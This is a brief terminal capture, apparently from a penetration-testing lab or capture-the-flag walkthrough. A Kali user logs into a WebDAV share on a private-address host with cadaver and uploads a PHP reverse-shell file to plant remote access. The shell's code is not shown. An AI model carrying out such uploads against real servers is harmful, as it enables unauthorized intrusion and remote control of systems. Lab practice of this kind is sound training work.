 root@Kali:~/Documents# cadaver http://192.168.1.105/webdav
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
dav:/webdav/> put php-reverse-shell.php
Uploading php-reverse-shell.php to `/webdav/php-reverse-shell.php':
Progress: [=============================>] 100.0% of 5494 bytes succeeded.
dav:/webdav/>